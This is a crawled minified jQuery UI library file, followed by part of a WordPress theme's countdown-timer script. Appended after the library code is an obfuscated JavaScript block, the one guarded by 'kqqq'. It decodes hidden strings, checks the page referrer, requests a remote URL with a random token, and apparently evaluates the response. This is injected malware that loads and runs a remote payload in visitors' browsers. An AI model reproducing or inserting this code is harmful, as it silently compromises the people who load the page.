x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;e.collisionWidth>n?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/js/woocommerce.js?ver=1709613212
body_size: 1172
content:
(function($){$.fn.PBR_CountDown=function(options){return this.each(function(){new $.PBR_CountDown(this,options)})}
$.PBR_CountDown=function(obj,options){this.options=$.extend({autoStart:!0,LeadingZero:!0,DisplayFormat:"<div>%%D%% Days</div><div>%%H%% Hours</div><div>%%M%% Minutes</div><div>%%S%% Seconds</div>",FinishMessage:"Expired",CountActive:!0,TargetDate:null},options||{});if(this.options.TargetDate==null||this.options.TargetDate==''){return}
this.timer=null;this.element=obj;this.CountStepper=-1;this.CountStepper=Math.ceil(this.CountStepper);this.SetTimeOutPeriod=(Math.abs(this.CountStepper)-1)*1000+990;var dthen=new Date(this.options.TargetDate);var dnow=new Date();if(this.CountStepper>0){ddiff=new Date(dnow-dthen)}else{ddiff=new Date(dthen-dnow)}
gsecs=Math.floor(ddiff.valueOf()/1000);this.CountBack(gsecs,this)};$.PBR_CountDown.fn=$.PBR_CountDown.prototype;$.PBR_CountDown.fn.extend=$.PBR_CountDown.extend=$.extend;$.PBR_CountDown.fn.extend({calculateDate:function(secs,num1,num2){var s=((Math.floor(secs/num1))%num2).toString();if(this.options.LeadingZero&&s.length<2){s="0"+s}
return"<b>"+s+"</b>"},CountBack:function(secs,self){if(secs<0){self.element.innerHTML='<div class="lof-labelexpired"> '+self.options.FinishMessage+"</div>";return}
clearInterval(self.timer);DisplayStr=self.options.DisplayFormat.replace(/%%D%%/g,self.calculateDate(secs,86400,100000));DisplayStr=DisplayStr.replace(/%%H%%/g,self.calculateDate(secs,3600,24));DisplayStr=DisplayStr.replace(/%%M%%/g,self.calculateDate(secs,60,60));DisplayStr=DisplayStr.replace(/%%S%%/g,self.calculateDate(secs,1,60));self.element.innerHTML=DisplayStr;if(self.options.CountActive){self.timer=null;self.timer=setTimeout(function(){self.CountBack((secs+self.CountStepper),self)},(self.SetTimeOutPeriod))}}});$(document).ready(function(){$('[data-countdown="countdown"]').each(function(index,el){var $this=$(this);var $date=$this.data('date').split("-");$this.PBR_CountDown({TargetDate:$date[0]+"/"+$date[1]+"/"+$date[2]+" "+$date[3]+":"+$date[4]+":"+$date[5],DisplayFormat:"<div class=\"countdown-times\"><div class=\"day\">%%D%% days </div><div class=\"hours\">%%H%% hrs </div><div class=\"minutes\">%%M%% mins </div><div 